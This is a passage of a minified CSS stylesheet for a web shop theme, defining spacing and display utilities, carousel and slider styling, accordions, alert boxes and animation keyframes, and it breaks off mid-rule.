.5rem!important}.ml-lg-10{margin-left:5rem!important}.mr-lg-10{margin-right:5rem!important}.pl-lg-10{padding-left:5rem!important}.pr-lg-10{padding-right:5rem!important}}@media (min-width:1200px){.mt-xl-0{margin-top:0rem!important}.mt-xl-1{margin-top:0.5rem!important}.mt-xl-2{margin-top:1rem!important}.mt-xl-3{margin-top:1.5rem!important}.mt-xl-4{margin-top:2rem!important}.mt-xl-5{margin-top:2.5rem!important}.mt-xl-6{margin-top:3rem!important}.mt-xl-7{margin-top:3.5rem!important}.mt-xl-8{margin-top:4rem!important}.mt-xl-9{margin-top:4.5rem!important}.mt-xl-10{margin-top:5rem!important}.mb-xl-0{margin-bottom:0rem!important}.mb-xl-1{margin-bottom:0.5rem!important}.mb-xl-2{margin-bottom:1rem!important}.mb-xl-3{margin-bottom:1.5rem!important}.mb-xl-4{margin-bottom:2rem!important}.mb-xl-5{margin-bottom:2.5rem!important}.mb-xl-6{margin-bottom:3rem!important}.mb-xl-7{margin-bottom:3.5rem!important}.mb-xl-8{margin-bottom:4rem!important}.mb-xl-9{margin-bottom:4.5rem!important}.mb-xl-10{margin-bottom:5rem!important}}@media (min-width:992px){.ml-lg-auto{margin-left:auto!important}.mr-lg-auto{margin-right:auto!important}.mx-lg-auto{margin-left:auto!important;margin-right:auto!important}}@media (min-width:768px){.ml-md-auto{margin-left:auto!important}.mr-md-auto{margin-right:auto!important}.mx-md-auto{margin-left:auto!important;margin-right:auto!important}}h1,h2,h3,h4,h5,h6,p{font-weight:400;margin:0 0 2rem}h1,h2,h3,h4,h5,h6{font-family:Poppins,sans-serif;font-weight:500;line-height:1;color:#333;letter-spacing:0}h1{font-size:2rem}h2{font-size:2rem}h3{font-size:2rem}h4{font-size:1.5rem}h5{font-size:1.5rem}h6{font-size:1.5rem}p{font-size:1.4rem;line-height:1.86;text-align:justify}.typo-grid{margin-bottom:4.7rem}blockquote{margin:0}.list-style-none{list-style:none}.list-type-check li{position:relative;padding-left:2rem;line-height:2}.list-type-check li::before{position:absolute;display:block;left:0;top:1px;content:"";font-family:"wolmart";font-weight:600;font-size:1.3rem}.list-circle li{padding-left:1rem;margin-bottom:1rem}.list-circle i{margin-right:1.2rem;width:4rem;height:4rem;border:1px solid #e1e1e1;border-radius:50%;text-align:center;line-height:3.8rem;font-size:1.1rem}.text-uppercase{text-transform:uppercase!important}.text-capitalize{text-transform:capitalize!important}.text-normal{text-transform:none!important}.d-none{display:none!important}.d-block{display:block!important}.d-inline-block{display:inline-block!important}.d-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}.justify-content-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.align-items-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.flex-column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-1{-webkit-box-flex:1!important;-ms-flex:1!important;flex:1!important}.w-100{width:100%!important}.h-100{height:100%!important}.p-sticky{position:sticky!important}.p-relative{position:relative!important}.x-50{left:50%!important;-webkit-transform:translateX(-50%)!important;transform:translateX(-50%)!important}.x-50.y-50{-webkit-transform:translate(-50%,-50%)!important;transform:translate(-50%,-50%)!important}.y-50{top:50%!important;-webkit-transform:translateY(-50%)!important;transform:translateY(-50%)!important}@media (min-width:992px){.d-lg-none{display:none!important}.d-lg-block{display:block!important}.d-lg-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-lg-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:768px){.d-md-none{display:none!important}.d-md-block{display:block!important}.d-md-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-md-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (max-width:1199px){.d-xl-show{display:none!important}}@media (max-width:991px){.d-lg-show{display:none!important}}@media (max-width:767px){.d-md-show{display:none!important}}@media (max-width:575px){.d-sm-show{display:none!important}}@media (max-width:479px){.d-xs-none{display:block!important}.d-xs-show{display:none!important}.d-xs-block{display:block!important}.d-xs-inline-block{display:inline-block!important}}.font-weight-bold{font-weight:600!important}.font-weight-bolder{font-weight:700!important}.font-weight-normal{font-weight:400!important}.font-size-md{font-size:1.3rem!important}.font-size-sm{font-size:1.2rem!important}.font-size-normal{font-size:1.4rem!important}.font-size-lg{font-size:2.2rem!important}.font-size-xl{font-size:2.4rem!important}.font-primary{font-family:Poppins,sans-serif!important}.font-secondary{font-family:"Open Sans",sans-serif!important}.text-left{text-align:left!important}.text-center{text-align:center!important}.text-right{text-align:right!important}.text-white{color:#fff!important}.text-whitee{color:#000!important}.text-light{color:#999!important}.text-lighter{color:#ccc!important}.text-primary{color:#76bc21!important}.text-secondary{color:#f93!important}.text-dark{color:#333!important}.text-default{color:#666!important}.text-hover-underline::after{display:block;margin-top:1px;margin-left:auto;margin-right:auto;width:100%;height:1px;border-bottom:1px solid;-webkit-transform:scaleX(0);transform:scaleX(0);-webkit-transition:-webkit-transform 0.3s;transition:-webkit-transform 0.3s;transition:transform 0.3s;transition:transform 0.3s,-webkit-transform 0.3s;content:""}.text-hover-underline:hover::after{-webkit-transform:scaleX(1);transform:scaleX(1)}.ls-25{letter-spacing:-0.025em!important}.ls-15{letter-spacing:-0.015em!important}.ls-10{letter-spacing:-0.01em!important}.ls-50{letter-spacing:-0.05em!important}.ls-normal{letter-spacing:0!important}.bg-white{background-color:#fff!important}.bg-dark{background-color:#333!important}.bg-primary{background-color:#76bc21!important}.bg-secondary{background-color:#f93!important}.bg-grey{background-color:#f5f5f5!important}.bg-image{background-position:center!important;background-repeat:no-repeat!important;background-size:cover!important}.br-lg{border-radius:1.3rem!important;overflow:hidden!important}.br-sm{border-radius:0.5rem!important;overflow:hidden!important}.br-xs{border-radius:0.3rem!important;overflow:hidden!important}.br-50{border-radius:50%!important;overflow:hidden!important}.border-no{border:none!important}.bb-no{border-bottom:none!important}.bt-no{border-top:none!important}.lh-1{line-height:1!important}.lh-2{line-height:2!important}.order-reverse{-webkit-box-ordinal-group:0!important;-ms-flex-order:-1!important;order:-1!important}.overflow-hidden{overflow:hidden!important}.after-none::after{display:none!important}.before-none::before{display:none!important}.swiper{position:relative}.swiper>.swiper-container{position:static}.swiper>.swiper-container>.swiper-pagination{bottom:-4.5rem}.swiper-pagination{position:static;margin-top:1.5rem}.swiper-pagination .swiper-pagination-bullet{background-color:#fff0;border:1px solid #d7d7d7;opacity:1}.swiper-pagination .swiper-pagination-bullet:hover{background-color:#ccc;border-color:#ccc}.swiper-pagination .swiper-pagination-bullet-active{background-color:#76bc21;border-color:#76bc21}.swiper-container-rtl .swiper-button-next::after,.swiper-container-rtl .swiper-button-prev::after{content:""}.swiper-container-rtl .swiper-button-next::before{content:""}.swiper-container-rtl .swiper-button-prev::before{content:""}.swiper-button-next,.swiper-button-prev{padding:0;z-index:99;border:none;background-color:#fff0;-webkit-transition:all 0.3s;transition:all 0.3s}.swiper-button-next::after,.swiper-button-prev::after{content:""}.swiper-button-next::before,.swiper-button-prev::before{font-family:"Wolmart"}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{cursor:default;color:#ccc}.swiper-button-next::before{content:""}.swiper-button-prev::before{content:""}.swiper-wrapper{-webkit-box-sizing:border-box;box-sizing:border-box}.swiper-container:not(.swiper-container-initialized) .swiper-wrapper{-ms-flex-wrap:nowrap;flex-wrap:nowrap;overflow:hidden;width:auto}.swiper-container:not(.swiper-container-initialized) .swiper-slide{-webkit-box-sizing:border-box;box-sizing:border-box}.swiper-slide img{display:block;width:100%}.swiper-container:not(.swiper-container-initialized) .swiper-wrapper.row{width:calc(100% + 2rem)}.swiper-container:not(.swiper-container-initialized) .swiper-wrapper.gutter-no{width:100%}.swiper-container:not(.swiper-container-initialized) .swiper-wrapper.gutter-xs{width:calc(100% + 2*1px)}.swiper-container:not(.swiper-container-initialized) .swiper-wrapper.gutter-sm{width:calc(100% + 2*5px)}.swiper-container:not(.swiper-container-initialized) .swiper-wrapper.gutter-md{width:calc(100% + 2*10px)}.swiper-container:not(.swiper-container-initialized) .swiper-wrapper.gutter-lg{width:calc(100% + 2*15px)}.swiper-theme .swiper-button-prev,.swiper-theme .swiper-button-next{margin:0;-webkit-transform:translateY(-50%);transform:translateY(-50%);-webkit-transition:all 0.3s ease;transition:all 0.3s ease;width:30px;height:30px;border-radius:50px;font-size:20px;font-weight:400;color:#76bc21}.swiper-theme .swiper-button-prev:not(.swiper-button-disabled):hover,.swiper-theme .swiper-button-prev:not(.swiper-button-disabled):active,.swiper-theme .swiper-button-prev:not(.swiper-button-disabled):focus,.swiper-theme .swiper-button-next:not(.swiper-button-disabled):hover,.swiper-theme .swiper-button-next:not(.swiper-button-disabled):active,.swiper-theme .swiper-button-next:not(.swiper-button-disabled):focus{color:#fff;background-color:#76bc21;border-color:#76bc21}.swiper-theme .swiper-button-prev.swiper-button-disabled,.swiper-theme .swiper-button-next.swiper-button-disabled{color:#ccc;opacity:.6}.swiper-theme .swiper-button-prev{left:-40px}.swiper-theme .swiper-button-next{right:-40px}.swiper-theme .swiper-pagination .swiper-pagination-bullet{margin:5px}.swiper-theme .swiper-pagination .swiper-pagination-bullet-active{background-color:#76bc21;border-color:#76bc21;width:8px}@media (max-width:1300px){.swiper-theme .swiper-button-prev{left:20px}.swiper-theme .swiper-button-next{right:20px}}.nav-inner>.swiper-button-prev,.nav-inner>.swiper-button-next{opacity:0;visibility:hidden}.nav-inner>.swiper-button-prev{left:0}.nav-inner>.swiper-button-next{right:0}.nav-inner:hover>.swiper-button-prev,.nav-inner:hover>.swiper-button-next{opacity:1;visibility:visible}.nav-inner:hover>.swiper-button-prev{left:2rem}.nav-inner:hover>.swiper-button-next{right:2rem}.nav-top>.swiper-button-next,.nav-top>.swiper-button-prev{position:absolute;width:15px;top:-5.3rem;left:auto;color:#777;font-size:1.4rem;font-weight:400}.nav-top>.swiper-button-next:not(.swiper-button-disabled):hover,.nav-top>.swiper-button-next:not(.swiper-button-disabled):active,.nav-top>.swiper-button-next:not(.swiper-button-disabled):focus,.nav-top>.swiper-button-prev:not(.swiper-button-disabled):hover,.nav-top>.swiper-button-prev:not(.swiper-button-disabled):active,.nav-top>.swiper-button-prev:not(.swiper-button-disabled):focus{background-color:#fff0;border-color:#fff0;color:#76bc21}.nav-top>.swiper-button-next.swiper-button-disabled,.nav-top>.swiper-button-prev.swiper-button-disabled{color:#666}.nav-top>.swiper-button-next{-webkit-transform:translateX(50%);transform:translateX(50%);right:3.7rem}.nav-top>.swiper-button-prev{-webkit-transform:translateX(-50%);transform:translateX(-50%);right:3.5rem}.nav-right .swiper-button-prev,.nav-right .swiper-button-next{position:absolute;right:3rem;top:auto;bottom:2.8rem;left:auto}.nav-right .swiper-button-prev{right:5.5rem}.pg-white>.swiper-pagination .swiper-pagination-bullet{background-color:#fff;border-color:#fff;opacity:.8}.pg-white>.swiper-pagination .swiper-pagination-bullet-active{background-color:#76bc21;border-color:#76bc21;opacity:1}.pg-grey>.swiper-pagination .swiper-pagination-bullet{background-color:#eee;border-color:#eee}.pg-grey>.swiper-pagination .swiper-pagination-bullet-active{background-color:#76bc21;border-color:#76bc21}.swiper-theme>.swiper-pagination .swiper-pagination-bullet{-webkit-transition:all 0.3s;transition:all 0.3s}.swiper-theme>.swiper-pagination .swiper-pagination-bullet-active{width:18px;border-radius:9rem}.pg-inner .swiper-pagination{position:absolute;bottom:4.5rem;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.pg-right .swiper-pagination{position:absolute;bottom:4.2rem;right:3rem;left:auto;width:unset}.swiper-img-dots{z-index:1000}.swiper-img-dots a{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;position:relative;margin:0 1.5rem 1rem;border-radius:50%;border:3px solid #fff0;-webkit-box-shadow:0 0 0 2px #ccc;box-shadow:0 0 0 2px #ccc;overflow:hidden;-webkit-transition:padding 0.4s,-webkit-box-shadow 0.4s;transition:padding 0.4s,-webkit-box-shadow 0.4s;transition:padding 0.4s,box-shadow 0.4s;transition:padding 0.4s,box-shadow 0.4s,-webkit-box-shadow 0.4s}.swiper-img-dots a.active,.swiper-img-dots a:hover{-webkit-box-shadow:0 0 0 2px #76bc21;box-shadow:0 0 0 2px #76bc21}.swiper-img-dots a img{border-radius:50%}.brands-swiper .swiper-slide{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.swiper-container .slide-animate{-webkit-transform:translate3d(0,0,0) scale(1);transform:translate3d(0,0,0) scale(1);will-change:filter,transform,opacity;opacity:0}.swiper-container .slide-animate.show-content{opacity:1}.shadow-swiper{margin:-20px;padding:20px}@media (max-width:575px){.shadow-swiper{margin:-15px;padding:15px}}.swiper-nav-lg>.swiper-button-next,.swiper-nav-lg>.swiper-button-prev,.swiper-nav-md>.swiper-button-next,.swiper-nav-md>.swiper-button-prev{background-color:#fff0;border:none}.swiper-nav-lg>.swiper-button-next:not(.swiper-button-disabled):hover,.swiper-nav-lg>.swiper-button-next:not(.swiper-button-disabled):focus,.swiper-nav-lg>.swiper-button-next:not(.swiper-button-disabled):active,.swiper-nav-lg>.swiper-button-prev:not(.swiper-button-disabled):hover,.swiper-nav-lg>.swiper-button-prev:not(.swiper-button-disabled):focus,.swiper-nav-lg>.swiper-button-prev:not(.swiper-button-disabled):active,.swiper-nav-md>.swiper-button-next:not(.swiper-button-disabled):hover,.swiper-nav-md>.swiper-button-next:not(.swiper-button-disabled):focus,.swiper-nav-md>.swiper-button-next:not(.swiper-button-disabled):active,.swiper-nav-md>.swiper-button-prev:not(.swiper-button-disabled):hover,.swiper-nav-md>.swiper-button-prev:not(.swiper-button-disabled):focus,.swiper-nav-md>.swiper-button-prev:not(.swiper-button-disabled):active{background-color:#fff0;border:none}.swiper-nav-lg>.swiper-button-next,.swiper-nav-lg>.swiper-button-prev{font-size:4.8rem}.swiper-nav-md>.swiper-button-next,.swiper-nav-md>.swiper-button-prev{font-size:3.3rem}@media (max-width:575px){.swiper-img-dots a{margin-left:1rem;margin-right:1rem}}.pg-show>.swiper-pagination{display:block}@media (min-width:1200px){.pg-xl-hide>.swiper-pagination{display:none}}@media (min-width:1600px){.pg-xxl-hide>.swiper-pagination{display:none}}.nav-hide>.swiper-button-prev,.nav-hide>.swiper-button-next{display:none}@media (min-width:1200px){.nav-xl-show>.swiper-button-prev,.nav-xl-show>.swiper-button-next{display:block}}@media (min-width:1600px){.nav-xxl-show>.swiper-button-prev,.nav-xxl-show>.swiper-button-next{display:block}}.noUi-target{background:#ccc;margin:4px 5px 1.5rem 5px}.noUi-connects{padding:11.5px 0;top:-10px}.noUi-connect{background:#76bc21;margin-top:10px;height:2px}.noUi-horizontal{height:2px;background-color:#eee}.noUi-horizontal .noUi-handle{width:1.1rem;height:1.1rem;background:#76bc21}.accordion{overflow:hidden}.accordion .collapsed,.accordion .expanding{display:none}.card-header{color:#333;font-size:1.6rem;font-weight:600;letter-spacing:-.025em;line-height:1.5}.card-header a{display:-webkit-box;display:-ms-flexbox;display:flex;position:relative;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:inherit;padding:1.4rem 5rem 1.4rem 2rem;-webkit-transition:background-color 0.4s;transition:background-color 0.4s}.card-header a.collapse{color:#76bc21}.card-header a::after,.card-header a::before{position:absolute;top:50%;right:2rem;margin-top:-.1rem;font-family:"wolmart";font-size:1.2rem;font-weight:400;color:#333}.card-header a:hover{color:#76bc21}.card-header a:hover::after{color:#76bc21}.expand::after,.collapse::after{content:"";-webkit-transition:-webkit-transform 0.3s;transition:-webkit-transform 0.3s;transition:transform 0.3s;transition:transform 0.3s,-webkit-transform 0.3s}.expand::after{-webkit-transform:translateY(-50%) rotate(0deg);transform:translateY(-50%) rotate(0deg)}.collapse::after{-webkit-transform:translateY(-50%) rotate(180deg);transform:translateY(-50%) rotate(180deg)}.card-body{padding:1.2rem 2rem}.card-body p{font-size:1.3rem;line-height:2}.accordion-simple .card{border-top:1px solid #eee}.accordion-simple .card:last-child{border-bottom:1px solid #eee}.accordion-simple .card-body{padding-top:0}.accordion-boxed .card-header a{padding-bottom:1.6rem}.accordion-boxed .card{border-top:1px solid #eee;border-left:1px solid #eee;border-right:1px solid #eee}.accordion-boxed .card:last-child{border-bottom:1px solid #eee}.accordion-boxed .card-body{padding-top:.5rem;padding-bottom:1.1rem}.accordion-boxed.accordion-gutter-md .card{border:1px solid #eee}.accordion-boxed.accordion-plus .expand::after,.accordion-boxed.accordion-plus .expand::before,.accordion-boxed.accordion-plus .collapse::after,.accordion-boxed.accordion-plus .collapse::before{background-color:#333}.accordion-bg .card-header a{background-color:#f5f5f5}.accordion-bg.accordion-primary .card-header a{background-color:#76bc21;color:#fff}.accordion-bg.accordion-primary .card-header a::after{color:#fff}.accordion-bg.accordion-plus .expand::before,.accordion-bg.accordion-plus .expand::after,.accordion-bg.accordion-plus .collapse::before,.accordion-bg.accordion-plus .collapse::after{background-color:#fff}.accordion-plus .expand::before,.accordion-plus .collapse::before{content:"";width:1px;height:1rem;right:2.4rem;-webkit-transition:background-color 0.3s,-webkit-transform 0.3s;transition:background-color 0.3s,-webkit-transform 0.3s;transition:transform 0.3s,background-color 0.3s;transition:transform 0.3s,background-color 0.3s,-webkit-transform 0.3s}.accordion-plus .expand::after,.accordion-plus .collapse::after{content:"";width:1rem;height:1px;-webkit-transition:-webkit-transform 0.3s;transition:-webkit-transform 0.3s;transition:transform 0.3s;transition:transform 0.3s,-webkit-transform 0.3s}.accordion-plus .expand::before{background-color:#333;-webkit-transform:translateY(-50%) rotate(-180deg);transform:translateY(-50%) rotate(-180deg)}.accordion-plus .expand::after{-webkit-transform:translateY(-50%) rotate(-180deg);transform:translateY(-50%) rotate(-180deg)}.accordion-plus .collapse::before{background-color:transparent!important;-webkit-transform:translateY(-50%) rotate(180deg);transform:translateY(-50%) rotate(180deg)}.accordion-plus .collapse::after{-webkit-transform:translateY(-50%) rotate(180deg);transform:translateY(-50%) rotate(180deg)}.accordion-plus .expand::after,.accordion-plus .collapse::after{font-size:1.6rem;right:2rem;background-color:#333}.accordion-border .card-body{border:1px solid #eee;border-top:0}.accordion-icon .card-header i{font-size:1.7rem;margin:0 .8rem 0 0}.accordion-icon .card-body{padding-top:.3rem;padding-bottom:1.2rem}.accordion-icon.accordion a{padding:1.8rem 5rem 1.8rem 2rem;word-break:break-word}.accordion-gutter-md .card:not(:first-child){margin-top:1rem}@media (max-width:375px){.without-bg-section .title::before,.without-bg-section .title::after{content:none}}.alert-rounded{border-radius:.4rem}.alert{position:relative;padding:1.4rem 3.5rem 1.4rem 2rem;font-size:1.4rem;font-family:Poppins,sans-serif;line-height:1.75;border:1px solid;letter-spacing:-.003em;border-radius:.3rem}.alert .close-icon{width:1.6rem;height:1.6rem;vertical-align:middle}.alert .close-icon::before{height:1px}.alert .close-icon::after{width:1px}.alert ul{font-size:1.3rem;margin-top:1.5rem;margin-bottom:0;padding-left:3.9rem;list-style-type:none}.alert ul li{position:relative;line-height:1.9}.alert ul li::before{position:absolute;content:"";font-family:"wolmart";font-weight:600;font-size:1.3rem;left:-1.9rem;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin-top:.1rem}.alert ul a{color:inherit}.alert ul a:hover{color:#76bc21}.alert-title{font-size:1.4rem;color:inherit;line-height:inherit;margin-bottom:0;letter-spacing:.01em;font-weight:600}.btn-close .close-icon::before,.btn-close .close-icon::after{-webkit-transition:background-color 0.3s;transition:background-color 0.3s}.btn-close:hover .close-icon::before,.btn-close:hover .close-icon::after{background-color:#000}.alert-success{border-color:#c4df9b;color:#799b5a}.alert-success.alert-bg{background-color:#c4df9b}.alert-primary{border-color:#d7e8f8;color:#76bc21}.alert-primary.alert-bg{background-color:#d7e8f8}.alert-primary .close-icon::before,.alert-primary .close-icon::after{background-color:#76bc21}.alert-warning{border-color:#ffcc6d;color:#ffa800}.alert-warning.alert-bg{background-color:#fff1d7;border-color:#fff1d7}.alert-warning .close-icon::before,.alert-warning .close-icon::after{background-color:#f93}.alert-error{border-color:#f7e5e5;color:#6d1a17}.alert-error.alert-bg{background-color:#f7e5e5;color:#a94442}.alert-error .close-icon::before,.alert-error .close-icon::after{background-color:#6d1a17}.alert-dark{border-color:#333;color:#fff}.alert-dark.alert-bg{background-color:#333}.alert-dark .close-icon::before,.alert-dark .close-icon::after{background-color:#fff}.alert-inline .alert-title{display:inline-block}.alert-inline.alert-block{padding-top:1.5rem;padding-bottom:1.2rem}.alert-inline.alert-block .alert-title{margin-right:1rem}.alert-inline.alert-block .alert-title i{font-size:1.6rem;margin-right:1rem}.alert-icon{padding:1.4rem 2.2rem 1.4rem 1.9rem}.alert-icon i{display:inline-block;vertical-align:middle;margin:0 .8rem 0 .1rem;font-size:1.8rem;line-height:1}.alert-icon i.w-icon-cog{margin:0 .8rem 0rem .1rem}.alert-icon i.fas,.alert-icon i.far{margin-bottom:.3rem;margin-left:.1rem}.alert-icon i.w-icon-exclamation-triangle{font-size:1.8rem}.alert-button{padding:1.2rem 1.9rem 1.9rem;letter-spacing:0}.alert-button .btn:not(:last-child){margin-right:.6rem}.alert-button:not(.alert-block){padding:1rem 2.2rem 1rem 1rem}.alert-button:not(.alert-block) .btn{margin-right:1.5rem}.alert-button p{max-width:49rem;margin-bottom:2.2rem;font-size:1.3rem}.alert-button .alert-title{margin-bottom:.6rem;letter-spacing:-.01em}.alert-button.alert-block .btn-rounded{padding-left:1.9em;padding-right:1.9em}.alert-button .btn-error{background-color:#fff;border-color:#fff;color:#6d1a17}.alert-block{display:block}.alert-block .alert-title{letter-spacing:-.01em}.alert-block .btn-close{position:absolute;top:1.9rem;right:1.9rem}.alert-block.alert-bg .alert-title i{margin-right:.8rem;font-size:1.5rem}.alert-cart-product{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:1rem;border-style:dashed}.alert-cart-product .btn-success{padding:.86em 1.37em;margin-right:1.9rem}.alert-cart-product .btn-close.btn-link{margin:0 1rem 0 auto;padding-bottom:0}.alert-cart-product .btn-close.btn-link i::after,.alert-cart-product .btn-close.btn-link i::before{background-color:#799b5a}.summary-section{margin-bottom:3.7rem}.appear-animate{visibility:hidden;opacity:0}.appear-animation-visible{visibility:visible;opacity:1}@-webkit-keyframes fixedTopContent{from{-webkit-transform:translateY(-100%);transform:translateY(-100%);-webkit-transform-origin:center top 0;transform-origin:center top 0}to{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes fixedTopContent{from{-webkit-transform:translateY(-100%);transform:translateY(-100%);-webkit-transform-origin:center top 0;transform-origin:center top 0}to{-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes fixedBottomContent{from{-webkit-transform:translateY(100%);transform:translateY(100%);-webkit-transform-origin:center top 0;transform-origin:center top 0}to{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes fixedBottomContent{from{-webkit-transform:translateY(100%);transform:translateY(100%);-webkit-transform-origin:center top 0;transform-origin:center top 0}to{-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes showMsgFirst{from{-webkit-transform:translateX(0%);transform:translateX(0%)}to{-webkit-transform:translateX(-100%);transform:translateX(-100%)}}@keyframes showMsgFirst{from{-webkit-transform:translateX(0%);transform:translateX(0%)}to{-webkit-transform:translateX(-100%);transform:translateX(-100%)}}@-webkit-keyframes showMsg{from{-webkit-transform:translateX(100%);transform:translateX(100%)}to{-webkit-transform:translateX(-100%);transform:translateX(-100%)}}@keyframes showMsg{from{-webkit-transform:translateX(100%);transform:translateX(100%)}to{-webkit-transform:translateX(-100%);transform:translateX(-100%)}}@-webkit-keyframes navItemArrow{0%{position:relative;left:-3px}50%{position:relative;left:2px}100%{position:relative;left:-3px}}@keyframes navItemArrow{0%{position:relative;left:-3px}50%{position:relative;left:2px}100%{position:relative;left:-3px}}@-webkit-keyframes fadeInLeftShorter{from{opacity:0;-webkit-transform:translate(50px,0);transform:translate(50px,0);-webkit-transform-origin:0,0;transform-origin:0,0}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInLeftShorter{from{opacity:0;-webkit-transform:translate(50px,0);transform:translate(50px,0);-webkit-transform-origin:0,0;transform-origin:0,0}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInLeftShorter{-webkit-animation-name:fadeInLeftShorter;animation-name:fadeInLeftShorter}@-webkit-keyframes fadeInRightShorter{from{opacity:0;-webkit-transform:translate(-50px,0);transform:translate(-50px,0);-webkit-transform-origin:0,0;transform-origin:0,0}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInRightShorter{from{opacity:0;-webkit-transform:translate(-50px,0);transform:translate(-50px,0);-webkit-transform-origin:0,0;transform-origin:0,0}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInRightShorter{-webkit-animation-name:fadeInRightShorter;animation-name:fadeInRightShorter}@-webkit-keyframes fadeInUpShorter{from{opacity:0;-webkit-transform:translate(0,50px);transform:translate(0,50px);-webkit-transform-origin:0 0;transform-origin:0 0}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInUpShorter{from{opacity:0;-webkit-transform:translate(0,50px);transform:translate(0,50px);-webkit-transform-origin:0 0;transform-origin:0 0}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInUpShorter{-webkit-animation-name:fadeInUpShorter;animation-name:fadeInUpShorter}@-webkit-keyframes fadeInDownShorter{from{opacity:0;-webkit-transform:translate(0,-50px);transform:translate(0,-50px);-webkit-transform-origin:0 0;transform-origin:0 0}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInDownShorter{from{opacity:0;-webkit-transform:translate(0,-50px);transform:translate(0,-50px);-webkit-transform-origin:0 0;transform-origin:0 0}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInDownShorter{-webkit-animation-name:fadeInDownShorter;animation-name:fadeInDownShorter}@-webkit-keyframes flipInY{0%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0;-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInY{0%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0;-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInY{-webkit-animation-name:flipInY;animation-name:flipInY}@-webkit-keyframes flipOutY{0%{-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-transform:perspective(400px);transform:perspective(400px)}to{opacity:0;-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg)}}@keyframes flipOutY{0%{-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-transform:perspective(400px);transform:perspective(400px)}to{opacity:0;-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg)}}@-webkit-keyframes blurIn{from{opacity:0;-webkit-filter:blur(20px);filter:blur(20px);-webkit-transform:scale(1.2);transform:scale(1.2)}to{opacity:1;-webkit-filter:blur(0);filter:blur(0);-webkit-transform:none;transform:none}}@keyframes blurIn{from{opacity:0;-webkit-filter:blur(20px);filter:blur(20px);-webkit-transform:scale(1.2);transform:scale(1.2)}to{opacity:1;-webkit-filter:blur(0);filter:blur(0);-webkit-transform:none;transform:none}}.blurIn{-webkit-animation-name:blurIn;animation-name:blurIn}@-webkit-keyframes grayOut{from{opacity:1;-webkit-filter:grayscale(0);filter:grayscale(0)}15%{-webkit-filter:grayscale(100%);filter:grayscale(100%)}to{opacity:0;-webkit-filter:grayscale(100%);filter:grayscale(100%)}}@keyframes grayOut{from{opacity:1;-webkit-filter:grayscale(0);filter:grayscale(0)}15%{-webkit-filter:grayscale(100%);filter:grayscale(100%)}to{opacity:0;-webkit-filter:grayscale(100%);filter:grayscale(100%)}}.grayOut{-webkit-animation-name:grayOut;animation-name:grayOut}@-webkit-keyframes brightIn{0%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-filter:brightness(0%);filter:brightness(0%)}to{-webkit-filter:brightness(100%);filter:brightness(100%)}}@keyframes brightIn{0%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-filter:brightness(0%);filter:brightness(0%)}to{-webkit-filter:brightness(100%);filter:brightness(100%)}}.brightIn{-webkit-animation-name:brightIn;animation-name:brightIn}@-webkit-keyframes zoomIn{0%{-webkit-transform:scale3d(.3,.3,.3);opacity:0;transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes zoomIn{0%{-webkit-transform:scale3d(.3,.3,.3);opacity:0;transform:scale3d(.3,.3,.3)}50%{opacity:1}}@-webkit-keyframes slideX{0%{-webkit-transform:none;transform:none;left:100%}100%{-webkit-transform:translateX(-100%);transform:translateX(-100%);left:0}}@keyframes 